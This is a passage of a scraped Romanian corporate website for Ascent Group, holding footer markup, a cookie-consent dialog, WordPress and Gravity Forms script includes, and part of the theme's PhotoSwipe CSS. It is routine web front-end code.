0-1.123-.009-1.684.004-.224.006-.303-.057-.3-.292.014-.837.005-1.675.005-2.513V8.3zm-23.153 3.713c-.36-.164-.654-.308-.955-.435-1.696-.713-3.472-1.07-5.302-1.19-1.347-.09-2.688-.047-4.014.213-1.653.323-3.187.913-4.373 2.167-1.193 1.261-1.613 2.785-1.34 4.482.35 2.183 1.767 3.487 3.713 4.293 1.991.825 4.085.957 6.208.82a18.538 18.538 0 004.727-.907c.431-.145.855-.317 1.336-.497v.82c0 .33.014.664-.008.993-.007.103-.09.262-.172.289-.959.315-1.909.673-2.89.895-2.151.487-4.339.56-6.533.399-2.06-.153-4.063-.564-5.927-1.49-1.667-.829-3.032-1.978-3.801-3.725a6.821 6.821 0 011.946-8.059c1.211-.985 2.602-1.607 4.094-2.03 2.367-.674 4.785-.792 7.222-.647 1.983.118 3.921.473 5.774 1.228.22.09.309.196.301.44-.018.624-.006 1.25-.006 1.941m-52.279 1.084l-3.839 5.708h7.676l-3.837-5.708M21.53 24.143c-.13.011-.203.022-.275.022-1.197.002-2.394-.003-3.59.005-.182.001-.282-.07-.377-.213-.64-.965-1.293-1.923-1.931-2.89a.427.427 0 00-.403-.218c-3.278.005-6.555.005-9.832 0-.196 0-.315.06-.424.23-.619.958-1.255 1.903-1.876 2.86-.107.167-.226.234-.425.231C1.7 24.16 1 24.167.3 24.166c-.08-.001-.162-.01-.3-.019l10.766-15.8 10.765 15.796m96.119.023h-.724c-.865 0-1.731-.008-2.596.005-.253.005-.325-.073-.325-.327.008-4.29.006-8.578.006-12.867 0-.447 0-.448-.454-.448h-6.46c-.361 0-.361-.002-.362-.363 0-.452.008-.903-.004-1.353-.006-.21.073-.287.273-.265.055.006.111 0 .166 0h17.338c.409 0 .409 0 .41.4 0 .414-.015.829.005 1.242.011.262-.067.347-.337.345-1.362-.013-2.724-.006-4.087-.006-.837 0-1.675.01-2.511-.005-.267-.005-.344.077-.343.343.008 4.298.005 8.595.005 12.894v.405zM38.967 16.47c-.711-.628-1.573-.97-2.475-1.22-1.535-.423-3.116-.532-4.69-.67-1.284-.111-2.573-.172-3.828-.492a4.663 4.663 0 01-.773-.287c-1.157-.533-.973-1.833-.216-2.415.595-.457 1.292-.65 2.009-.782 1.386-.254 2.787-.243 4.185-.187 1.335.054 2.66.203 3.952.566.572.162 1.137.348 1.723.529.01-.07.029-.14.033-.21.026-.58.053-1.16.073-1.739.016-.411.015-.43-.386-.506-.957-.18-1.912-.379-2.877-.502-2.142-.275-4.294-.349-6.447-.158-1.009.09-2.004.275-2.951.656-1.488.599-2.588 1.553-2.834 3.23-.244 1.676.25 3.16 1.846 4.052 1.168.65 2.452.887 3.749 1.035 1.526.174 3.06.268 4.59.413.88.085 1.752.212 2.572.574 1.379.61 1.255 2.13.41 2.788-.383.297-.844.522-1.303.69-.977.356-2.016.423-3.044.463-2.912.11-5.792-.117-8.608-.922l-.065-.019v2.284c1.236.3 2.495.48 3.76.599 1.944.183 3.895.262 5.846.12 1.409-.103 2.797-.323 4.106-.885 1.561-.67 2.668-1.73 2.866-3.507.15-1.351-.165-2.565-1.223-3.498"/></g></svg>
            </a>

            <div class="footer__topnav">

                <nav class="header__nav -footer"><ul id="menu-footer-primary" class="header__menu -footer"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-68"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
</ul></nav>
            </div>

        </div>

        <div class="footer__bottom">

            <span class="copy">Copyright © 2009 - 2025 Ascent Group. All rights reserved.</span>

            <nav class="header__nav -secondary"><ul id="menu-footer-legal" class="header__menu -secondary"><li id="menu-item-644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.ascentgroup.eu/politica-de-confidentialitate/">Politica de confidențialitate</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.ascentgroup.eu/termeni-si-conditii/">Termeni și condiții</a></li>
<li id="menu-item-6883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883"><a href="https://www.ascentgroup.eu/contact/">Contactează-ne</a></li>
</ul></nav>
            <div class="footer__made">

                <span>Made with love by <a href="https://www.rainfall.ro/" target="_blank" title="Rainfall, The Branding Agency">

                    <svg data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M19.929 13.222L16 9.293l-1.571 1.571-2.358 2.357a5.556 5.556 0 107.857 0z" fill="#1a171b"/></svg>
                </a> </span>

            </div>

        </div>

    </footer>

</div>

<div class="scripts">

    <script>var siteURL = 'https://www.ascentgroup.eu';</script>

    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ascentgroup\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Folosim cookie-uri pe site-ul nostru web pentru a furniza vizitatorilor o experiență de navigare cât mai bună și servicii adaptate nevoilor și interesului fiecăruia. Dând clic pe „Accept”, sunteți de acord cu TOATE cookie-urile.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Setări Cookie</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Închide</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Prezentare generală a confidențialității</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Acest site web folosește cookie-uri pentru a vă îmbunătăți experiența în timp ce navigați prin site. Dintre aceste cookie-uri, cookie-urile clasificate ca fiind necesare sunt stocate în browserul dvs., deoarece sunt esențiale pentru funcționarea funcționalităților de bază ale site-ului web. De asemenea, folosim cookie-uri terțe care ne ajută să analizăm și să înțelegem modul în care utilizați acest site web. Aceste cookie-uri vor fi stocate în browser-ul dvs. numai cu acordul dumneavoastră. De asemenea, aveți opțiunea de a renunța la aceste cookie-uri. Dar renunțarea la unele dintre aceste cookie-uri poate avea un efect asupra experienței dvs. de navigare.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Arată mai mult" role="button" data-readmore-text="Arată mai mult" data-readless-text="Arată mai puțin"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Întotdeauna activate</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile necesare sunt absolut esențiale pentru ca site-ul web să funcționeze corect. Această categorie include doar cookie-uri care asigură funcționalități de bază și caracteristici de securitate ale site-ului. Aceste cookie-uri nu stochează nicio informație personală.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activate" data-cli-disable="Dezactivate"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Cookie-urile neesețiale nu se încadrează în definiția cookie-urilor esențiale deoarece nu sunt strict necesare pentru funcționarea unui site sau a serviciilor oferite pe acesta, precum cookie-urile utilizate pentru analizarea comportamentului pe un site web (cookie-uri „analitice”) sau cookie-urile utilizate pentru afișarea de reclame.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVEAZĂ ȘI ACCEPTĂ</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="jaotama-window-opener-js-before">
/* <![CDATA[ */
var jaotama_window_opener_class = ".jaotama__window-opener";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/github-implenton-jaotama/jaotama-window-opener.js?ver=1756636133" id="jaotama-window-opener-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1752593579" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/core.min.js?ver=1752593579" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/ui/accordion.min.js?ver=1752593579" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/js/main.js?ver=1756636133" id="js-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/dom-ready.min.js?ver=1752593579" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/hooks.min.js?ver=1752593579" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/i18n.min.js?ver=1752593579" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2020-10-07 14:17:27+0000","generator":"WPML String Translation 3.1.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"},"Notifications":["Notific\u0103ri"]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/dist/a11y.min.js?ver=1752593579" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=1756221602" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"5e02b4518590c412ac162e3aeabca866","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=1756221602" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=1756221602" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=1756221632" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=1756221656" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"5e02b4518590c412ac162e3aeabca866"},"ajax":{"ajaxurl":"https:\/\/www.ascentgroup.eu\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"77857e05b8","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.ascentgroup.eu\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"69895aaece"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentgroup.ro/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1756221656" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <script>

    if( $('body').hasClass('page-template-careers') || $('body').hasClass('page-template-team') ) {

        var url = 'https://www.ascentgroup.eu/wp-content/themes/ascentgroup/assets/img';

        gform.addFilter('gform_file_upload_markup', function (html, file, up, strings, imagesUrl) {
          var formId = up.settings.multipart_params.form_id,
          fieldId = up.settings.multipart_params.field_id;
          html = '<strong>' + file.name + "</strong> <img class='gform_delete' "
          + "src='" + url + "/x-circle.png' "
          + "onclick='gformDeleteUploadedFile(" + formId + "," + fieldId + ", this);' "
          + "alt='" + strings.delete_file + "' title='" + strings.delete_file + "' />";

        return html;
        });

    }

    if( $( 'body' ).hasClass( 'page-template-evt-form' ) ) {


        jQuery(document).ready(function(){

            jQuery(document).on('gform_page_loaded', function(){

                $('.ndf li').addClass('active');

                $('.ndf .selectpricing li').removeClass('active');

                $('.selectpricing li').click(function() {

                    $('.selectpricing li').removeClass('selected');

                    $(this).addClass('selected');

                });

                $('.selectpricing ul li input:checked').parent().addClass("selected");

            });

        });

    }

    </script>

</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1756636133
body_size: 40687
content:
@charset "UTF-8";
@font-face {
    font-family: "Eina04 Bold";
    src: url("../../fonts/Eina04-Bold.woff2") format("woff2"), url("../../fonts/Eina04-Bold.woff") format("woff");
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: "Eina04-RegularItalic";
    src: url("../../fonts/Eina04-RegularItalic.woff2") format("woff2"), url("../../fonts/Eina04-RegularItalic.woff") format("woff");
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}
@font-face {
    font-family: "Eina04";
    src: url("../../fonts/Eina04-Regular.woff2") format("woff2"), url("../../fonts/Eina04-Regular.woff") format("woff");
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*
	Styles for basic PhotoSwipe functionality (sliding area, open/close transitions)
*/
/* pswp = photoswipe */
.pswp {
    display: none;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    overflow: hidden;
    touch-action: none;
    z-index: 1500;
    -webkit-text-size-adjust: 100%;
    /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
    -webkit-backface-visibility: hidden;
    outline: none;
}

.pswp * {
    box-sizing: border-box;
}

.pswp img {
    max-width: none;
}

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
    /* 0.001, because opacity:0 doesn't trigger Paint action, which causes lag at start of transition */
    opacity: 0.001;
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--open {
    display: block;
}

.pswp--zoom-allowed .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.pswp--zoomed-in .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab;
}

.pswp--dragging .pswp__img {
    /* autoprefixer: off */
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing;
}

/*
	Background is added as a separate element.
	As animating opacity is much faster than animating rgba() background-color.
*/
.pswp__bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__scroll-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
}

.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none;
}

.pswp__zoom-wrap {
    position: absolute;
    width: 100%;
    transform-origin: left top;
    /* for open/close transition */
    transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp__bg {
    will-change: opacity;
    /* for open/close transition */
    transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
}

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
    transition: none;
}

.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden;
}

.pswp__item {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    overflow: hidden;
}

.pswp__img {
    position: absolute;
    width: auto;
    height: auto;
    top: 0;
    left: 0;
}

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
    -webkit-backface-visibility: hidden;
}

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
    background: #222;
}

.pswp--ie .pswp__img {
    width: 100% !important;
    height: auto !important;
    left: 0;
    top: 0;
}

/*
	Error message appears when image is not loaded
	(JS option errorMsg controls markup)
*/
.pswp__error-msg {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    text-align: center;
    font-size: 14px;
    line-height: 16px;
    margin-top: -8px;
    color: #CCC;
}

.pswp__error-msg a {
    color: #CCC;
    text-decoration: underline;
}

/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */
/*

	Contents:

	1. Buttons
	2. Share modal and links
	3. Index indicator ("1 of X" counter)
	4. Caption
	5. Loading indicator
	6. Additional styles (root element, top bar, idle state, hidden state, etc.)

*/
/*

	1. Buttons

 */
/* <button> css reset */
.pswp__button {
    width: 44px;
    height: 44px;
    position: relative;
    background: none;
    cursor: pointer;
    overflow: visible;
    -webkit-appearance: none;
    display: block;
    border: 0;
    padding: 0;
    margin: 0;
    float: right;
    opacity: 0.75;
    transition: opacity 0.2s;
    box-shadow: none;
}

.pswp__button:focus, .pswp__button:hover {
    opacity: 1;
}

.pswp__button:active {
    outline: none;
    opacity: 0.9;
}

.pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
    opacity: 1;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    background: url(default-skin.png) 0 0 no-repeat;
    background-size: 264px 88px;
    width: 44px;
    height: 44px;
}

@media (-webkit-min-device-pixel-ratio: 1.1), (-webkit-min-device-pixel-ratio: 1.09375), (min-resolution: 105dpi), (min-resolution: 1.1dppx) {
    /* Serve SVG sprite if browser supports SVG and resolution is more than 105dpi */
    .pswp--svg .pswp__button,
.pswp--svg .pswp__button--arrow--left:before,
.pswp--svg .pswp__button--arrow--right:before {
        background-image: url(default-skin.svg);
    }

    .pswp--svg .pswp__button--arrow--left,
.pswp--svg .pswp__button--arrow--right {
        background: none;
    }
}
.pswp__button--close {
    background-position: 0 -44px;
}

.pswp__button--share {
    background-position: -44px -44px;
}

.pswp__button--fs {
    display: none;
}

.pswp--supports-fs .pswp__button--fs {
    display: block;
}

.pswp--fs .pswp__button--fs {
    background-position: -44px 0;
}

.pswp__button--zoom {
    display: none;
    background-position: -88px 0;
}

.pswp--zoom-allowed .pswp__button--zoom {
    display: block;
}

.pswp--zoomed-in .pswp__button--zoom {
    background-position: -132px 0;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
    visibility: hidden;
}

/*
	Arrow buttons hit area
	(icon is added to :before pseudo-element)
*/
.pswp__button--arrow--left,
.pswp__button--arrow--right {
    background: none;
    top: 50%;
    margin-top: -50px;
    width: 70px;
    height: 100px;
    position: absolute;
}

.pswp__button--arrow--left {
    left: 0;
}

.pswp__button--arrow--right {
    right: 0;
}

.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
    content: "";
    top: 35px;
    background-color: rgba(0, 0, 0, 0.3);
    height: 30px;
    width: 32px;
    position: absolute;
}

.pswp__button--arrow--left:before {
    left: 6px;
    background-position: -138px -44px;
}

.pswp__button--arrow--right:before {
    right: 6px;
    background-position: -94px -44px;
}

/*

	2. Share modal/popup and links

 */
.pswp__counter,
.pswp__share-modal {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.pswp__share-modal {
    display: block;
    background: rgba(0, 0, 0, 0.5);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    padding: 10px;
    position: absolute;
    z-index: 1600;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    -webkit-backface-visibility: hidden;
    will-change: opacity;
}

.pswp__share-modal--hidden {
    display: none;
}

.pswp__share-tooltip {
    z-index: 1620;
    position: absolute;
    background: #FFF;
    top: 56px;
    border-radius: 2px;
    display: block;
    width: auto;
    right: 44px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);
    transform: translateY(6px);
    transition: transform 0.25s;
    -webkit-backface-visibility: hidden;
    will-change: transform;
}

.pswp__share-tooltip a {
    display: block;
    padding: 8px 12px;
    color: #000;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
}

.pswp__share-tooltip a:hover {
    text-decoration: none;
    color: #000;
}

.pswp__share-tooltip a:first-child {
    /* round corners on the first/last list item */
    border-radius: 2px 2px 0 0;
}

.pswp__share-tooltip a:last-child {
    border-radius: 0 0 2px 2px;
}

.pswp__share-modal--fade-in {
    opacity: 1;
}

.pswp__share-modal--fade-in .pswp__share-tooltip {
    transform: translateY(0);
}

/* increase size of share links on touch devices */
.pswp--touch .pswp__share-tooltip a {
    padding: 16px 12px;
}

a.pswp__share--facebook:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    top: -12px;
    right: 15px;
    border: 6px solid transparent;
    border-bottom-color: #FFF;
    -webkit-pointer-events: none;
    -moz-pointer-events: none;
    pointer-events: none;
}

a.pswp__share--facebook:hover {
    background: #3E5C9A;
    color: #FFF;
}

a.pswp__share--facebook:hover:before {
    border-bottom-color: #3E5C9A;
}

a.pswp__share--twitter:hover {
    background: #55ACEE;
    color: #FFF;
}

a.pswp__share--pinterest:hover {
    background: #CCC;
    color: #CE272D;
}

a.pswp__share--download:hover {
    background: #DDD;
}

/*

	3. Index indicator ("1 of X" counter)

 */
.pswp__counter {
    position: absolute;
    left: 0;
    top: 0;
    height: 44px;
    font-size: 13px;
    line-height: 44px;
    color: #FFF;
    opacity: 0.75;
    padding: 0 10px;
}

/*

	4. Caption

 */
.pswp__caption {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    min-height: 44px;
}

.pswp__caption small {
    font-size: 11px;
    color: #BBB;
}

.pswp__caption__center {
    text-align: left;
    max-width: 420px;
    margin: 0 auto;
    font-size: 13px;
    padding: 10px;
    line-height: 20px;
    color: #CCC;
}

.pswp__caption--empty {
    display: none;
}

/* Fake caption element, used to calculate height of next/prev image */
.pswp__caption--fake {
    visibility: hidden;
}

/*

	5. Loading indicator (preloader)

	You can play with it here - http://codepen.io/dimsemenov/pen/yyBWoR

 */
.pswp__preloader {
    width: 44px;
    height: 44px;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -22px;
    opacity: 0;
    transition: opacity 0.25s ease-out;
    will-change: opacity;
    direction: ltr;
}

.pswp__preloader__icn {
    width: 20px;
    height: 20px;
    margin: 12px;
}

.pswp__preloader--active {
